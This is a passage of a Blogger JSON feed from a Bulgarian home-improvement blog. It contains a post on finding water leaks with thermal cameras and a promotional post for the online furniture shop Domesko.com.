си?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-476122096069655164"},"published":{"$t":"2025-04-16T18:10:00.005+03:00"},"updated":{"$t":"2025-04-16T18:11:05.513+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Откриване на теч"},{"scheme":"http://www.blogger.com/atom/ns#","term":"откриване на течове"},{"scheme":"http://www.blogger.com/atom/ns#","term":"термокамера"}],"title":{"type":"text","$t":"Откриване на течове с термокамера - какво представлява тази услуга?"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLfeoulj5ZR3FBfyRUe3SAF6UcGbAgRG1yDNiNLiklZiijc6c99Sr1a4hwO-fa5PkVk2ewUtK749N0Cbs5kdyQs2s3BnP7r0ICaa7OIXSNM_iEoVayo42DHvv9Vj09RzlBeG0PkzcK_tk1Ot-tr6UDqD_6FzK8_o_K9sq4cZ-6_0JUSLGgWjCgCuj1pAY\/s1920\/%D0%9E%D1%82%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%82%D0%B5%D1%87%D0%BE%D0%B2%D0%B5%20%D1%81%20%D1%82%D0%B5%D1%80%D0%BC%D0%BE%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D0%B0.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLfeoulj5ZR3FBfyRUe3SAF6UcGbAgRG1yDNiNLiklZiijc6c99Sr1a4hwO-fa5PkVk2ewUtK749N0Cbs5kdyQs2s3BnP7r0ICaa7OIXSNM_iEoVayo42DHvv9Vj09RzlBeG0PkzcK_tk1Ot-tr6UDqD_6FzK8_o_K9sq4cZ-6_0JUSLGgWjCgCuj1pAY\/s320\/%D0%9E%D1%82%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%82%D0%B5%D1%87%D0%BE%D0%B2%D0%B5%20%D1%81%20%D1%82%D0%B5%D1%80%D0%BC%D0%BE%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D0%B0.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #404040; font-size: 16.002px; line-height: 28.575px; margin: 13.716px 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВъв всеки дом или сграда водните инсталации са критичен елемент, чиято правилна работа е от съществено значение за комфорта и хигиената. Въпреки това, течове на вода могат да възникнат по всяко време, причинявайки сериозни щети на имуществото и водещи до високи разходи за ремонт. Традиционните методи за \u003Cb\u003E\u003Ca href=\"https:\/\/hidera.net\/otkrivane-na-techove\/\" target=\"_blank\"\u003Eоткриване на течове\u003C\/a\u003E\u003C\/b\u003E често изискват разрушаване на стени или подови настилки, което усложнява процеса и увеличава цената. Съвременните технологии обаче предлагат по-ефективно решение –\u0026nbsp;\u003Cstrong\u003Eтермографските камери\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"background-color: white; color: #404040; font-size: 22.86px; font-weight: 500; line-height: 1.5; margin: 18.288px 0px 13.716px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКак работи термокамерата за откриване на течове?\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; color: #404040; font-size: 16.002px; line-height: 28.575px; margin: 13.716px 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EТермокамерата е устройство, което улавя топлинните излъчвания на обектите и ги визуализира под формата на цветна карта (термограма). Разликите в температурата се показват с различни цветове, като по-топлите зони обикновено са в червени или жълти нюанси, а по-студените – в сини или зелени.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #404040; font-size: 16.002px; line-height: 28.575px; margin: 13.716px 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКогато има теч във водопроводната инсталация, водата променя температурата на околните материали (зидария, мазилка, бетон и др.). Това създава температурни аномалии, които термокамерата може да засече дори преди течът да стане видим с просто око.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white; color: #404040; font-size: 18.288px; font-weight: 500; line-height: 1.5; margin: 18.288px 0px 13.716px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКлючови предимства на термографското изследване\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Col start=\"1\" style=\"background-color: white; color: #404040; font-size: 16.002px; margin: 13.716px 0px; padding-left: 27.432px;\"\u003E\u003Cli\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EНеразрушаващ метод\u003C\/strong\u003E\u0026nbsp;– Термокамерата позволява локализиране на течове без необходимост от разрушаване на стени или пода.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EБързина и точност\u003C\/strong\u003E\u0026nbsp;– Процесът е много по-бърз в сравнение с традиционните методи, а точността на откриване е висока.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EРанна диагностика\u003C\/strong\u003E\u0026nbsp;– Възможно е да се открият скрити течове още в началния им етап, преди те да причинят сериозни щети.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EУниверсалност\u003C\/strong\u003E\u0026nbsp;– Методът е приложим за различни видове конструкции – тухлени, бетонни, дървени и дори под плочки.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch2 style=\"background-color: white; color: #404040; font-size: 22.86px; font-weight: 500; line-height: 1.5; margin: 18.288px 0px 13.716px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВ какви случаи е подходящо термографското изследване?\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; color: #404040; font-size: 16.002px; line-height: 28.575px; margin: 13.716px 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EТермокамерата е особено полезна в следните ситуации:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; color: #404040; font-size: 16.002px; margin: 13.716px 0px; padding-left: 27.432px;\"\u003E\u003Cli\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EСкрити течове във стени или подове\u003C\/strong\u003E\u0026nbsp;– Ако има подозрение за теч, но не може да се определи точната му локализация.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EПовреда в топъл под\u003C\/strong\u003E\u0026nbsp;– При повреда на тръбите за подово отопление термокамерата бързо показва къде е проблемът.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EВлажни петна без ясна причина\u003C\/strong\u003E\u0026nbsp;– Когато се появяват мокри следи по стени или тавани, но изворът не е очевиден.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EКонтрол след ремонт\u003C\/strong\u003E\u0026nbsp;– Проверка дали ремонтните дейности са успешно елиминирали проблема.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"background-color: white; color: #404040; font-size: 22.86px; font-weight: 500; line-height: 1.5; margin: 18.288px 0px 13.716px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003EОграничения на метода\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; color: #404040; font-size: 16.002px; line-height: 28.575px; margin: 13.716px 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВъпреки ефективността си, термографското изследване има някои ограничения:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; color: #404040; font-size: 16.002px; margin: 13.716px 0px; padding-left: 27.432px;\"\u003E\u003Cli\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EЗависимост от температурни условия\u003C\/strong\u003E\u0026nbsp;– Методът е по-ефективен, когато има значителна разлика между температурата на водата в тръбите и околната среда.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EНевидими течове в дълбочина\u003C\/strong\u003E\u0026nbsp;– Ако течът е твърде дълбоко в конструкцията, термокамерата може да не го засече.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EНеобходимост от специалист\u003C\/strong\u003E\u0026nbsp;– Точното тълкуване на термографските изображения изисква опит и познания.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"background-color: white; color: #404040; font-size: 22.86px; font-weight: 500; line-height: 1.5; margin: 18.288px 0px 13.716px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКак се извършва термографският преглед?\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; color: #404040; font-size: 16.002px; line-height: 28.575px; margin: 13.716px 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПроцесът обикновено включва следните стъпки:\u003C\/span\u003E\u003C\/p\u003E\u003Col start=\"1\" style=\"background-color: white; color: #404040; font-size: 16.002px; margin: 13.716px 0px; padding-left: 27.432px;\"\u003E\u003Cli\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EПредварителен оглед\u003C\/strong\u003E\u0026nbsp;– Специалистът извършва визуална проверка и събира информация за проблема.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EНастройка на термокамерата\u003C\/strong\u003E\u0026nbsp;– Устройството се конфигурира според условията в помещението.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EСканиране на зоните\u003C\/strong\u003E\u0026nbsp;– Изследват се стени, подове и тавани за температурни аномалии.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EАнализ на данните\u003C\/strong\u003E\u0026nbsp;– Термографските изображения се анализират, за да се идентифицира точната позиция на теча.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EДокладване и препоръки\u003C\/strong\u003E\u0026nbsp;– Клиентът получава отчет с установените проблеми и предложения за ремонт.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch2 style=\"background-color: white; color: #404040; font-size: 22.86px; font-weight: 500; line-height: 1.5; margin: 18.288px 0px 13.716px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗаключение\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; color: #404040; font-size: 16.002px; line-height: 28.575px; margin: 13.716px 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EОткриването на течове с термокамера е модерен, бърз и надежден метод, който спестява време и пари на собствениците на жилища и сгради. Той позволява прецизна диагностика без разрушаване на конструкции и е особено полезен при сложни случаи на скрити течове. Въпреки някои ограничения, термографските изследвания са изключително ценен инструмент в арсенала на професионалистите по откриване на течове.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #404040; font-size: 16.002px; line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 13.716px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EАко имате подозрения за скрит теч, свържете се с квалифициран специалист, за да използвате най-ефективните технологии за локализиране и отстраняване на проблема.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/476122096069655164\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/04\/otkrivane-na-techove.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/476122096069655164"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/476122096069655164"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/04\/otkrivane-na-techove.html","title":"Откриване на течове с термокамера - какво представлява тази услуга?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLfeoulj5ZR3FBfyRUe3SAF6UcGbAgRG1yDNiNLiklZiijc6c99Sr1a4hwO-fa5PkVk2ewUtK749N0Cbs5kdyQs2s3BnP7r0ICaa7OIXSNM_iEoVayo42DHvv9Vj09RzlBeG0PkzcK_tk1Ot-tr6UDqD_6FzK8_o_K9sq4cZ-6_0JUSLGgWjCgCuj1pAY\/s72-c\/%D0%9E%D1%82%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%82%D0%B5%D1%87%D0%BE%D0%B2%D0%B5%20%D1%81%20%D1%82%D0%B5%D1%80%D0%BC%D0%BE%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D0%B0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-8982891089088111787"},"published":{"$t":"2025-03-26T07:42:00.003+02:00"},"updated":{"$t":"2025-03-26T07:42:49.218+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Домеско"},{"scheme":"http://www.blogger.com/atom/ns#","term":"дом"}],"title":{"type":"text","$t":"Всичко за уюта и комфорта на вашия дом"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitqKUENXV2wPuAqY6rWOfyKKLKgUY_dDaGC51QrQhv8aDCQ4mx07-07iAiZM3QVVmRt13nSGmA2exRfhFpZxv0AhW3Xrzc10oFDmCxDF0u0qq5UAEOPGtUW360KQdy7SNCYCuqweH1sKD45T9AtcZOPBe_J4mYZy1HS9JIQKjUshS_GNBgG5I9jagMTN8\/s1024\/8720286365762_m_en_hd_1.webp\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitqKUENXV2wPuAqY6rWOfyKKLKgUY_dDaGC51QrQhv8aDCQ4mx07-07iAiZM3QVVmRt13nSGmA2exRfhFpZxv0AhW3Xrzc10oFDmCxDF0u0qq5UAEOPGtUW360KQdy7SNCYCuqweH1sKD45T9AtcZOPBe_J4mYZy1HS9JIQKjUshS_GNBgG5I9jagMTN8\/s320\/8720286365762_m_en_hd_1.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoTitle\"\u003EСъздаването на уютен и стилен дом изисква внимание към\nдетайла и избор на качествени продукти, които съчетават естетика и\nфункционалност. \u003Ca href=\"https:\/\/domesko.com\/\"\u003E\u003Cb\u003EDomesko.com\u003C\/b\u003E\u003C\/a\u003E е онлайн\nмагазин, който предлага богата селекция от мебели, аксесоари и домашни потреби,\nподбрани с грижа за вашето удобство.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E1. Мебели за всеки вкус и стил\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EНезависимо дали обзавеждате нов дом или искате да освежите\nинтериора си, Domesko.com предоставя разнообразие от мебели, които съчетават\nмодерна визия и практичност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l4 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EДивани\n     и фотьойли\u003C\/b\u003E – удобни и стилни решения за вашата дневна.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l4 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EТрапезни\n     маси и столове\u003C\/b\u003E – съчетават елегантност и здравина за дългосрочна\n     употреба.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l4 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EШкафове\n     и решения за съхранение\u003C\/b\u003E – функционални мебели, които помагат за\n     поддържане на реда в дома.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E2. Практични решения за кухнята и трапезарията\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EКухнята е сърцето на дома, а добре подбраните аксесоари\nмогат значително да улеснят ежедневието. В Domesko.com ще откриете:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l2 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EКомплекти\n     съдове и прибори\u003C\/b\u003E – стилни и издръжливи, подходящи за всяка кухня.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l2 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EОрганайзери\n     и кутии за съхранение\u003C\/b\u003E – практични решения, които оптимизират\n     пространството.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l2 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EКухненски\n     шкафове \u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l2 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EКомплекти\n     трапезни маси със столове \u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E3. Градински мебели и аксесоари\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EЗа тези, които обичат да прекарват време на открито, Домеско\nпредлага широка гама от продукти за градината:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l1 level1 lfo3; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EГрадински\n     маси и столове\u003C\/b\u003E – издръжливи и устойчиви на атмосферни влияния.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l1 level1 lfo3; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EХамаци\n     и шезлонги\u003C\/b\u003E – за максимален комфорт през летните месеци.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l1 level1 lfo3; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EГрадински\n     декорации и осветление\u003C\/b\u003E – придават уют и завършеност на външното\n     пространство.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E4. Домашен текстил и уют\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EМеките тъкани и красивите детайли придават завършен вид на\nвсеки дом. В Домеско ще намерите:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo4; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EЗавеси\n     и щори\u003C\/b\u003E – стилни и практични, допринасящи за уюта на всяка стая.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo4; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EКилими\n     и постелки\u003C\/b\u003E – топлина и комфорт под краката ви.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E5. Защо да изберете Domesko?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EГолямо\n     разнообразие от продукти\u003C\/b\u003E – над 20 000 артикула, подбрани с внимание\n     към качеството.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EКонкурентни\n     цени\u003C\/b\u003E – достъпни решения за всеки бюджет.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EЛесно\n     и удобно пазаруване\u003C\/b\u003E – онлайн магазинът предлага бърза навигация и\n     удобни начини за плащане.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EБезплатна\n     доставка до адрес за всички продукти \u003C\/b\u003E– онлайн магазинът предлага\n     безплатна доставка за всички продукти без минимална стойност на поръчката.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EОбзавеждането на дома никога не е било по-лесно! Разгледайте\nбогатия каталог на \u003Ca href=\"https:\/\/domesko.com\/\"\u003E\u003Cb\u003EDomesko.com\u003C\/b\u003E\u003C\/a\u003E и\nнамерете всичко необходимо за вашия уютен и стилен дом.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/8982891089088111787\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/03\/komfort-dom.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/8982891089088111787"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/8982891089088111787"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/03\/komfort-dom.html","title":"Всичко за уюта и комфорта на вашия 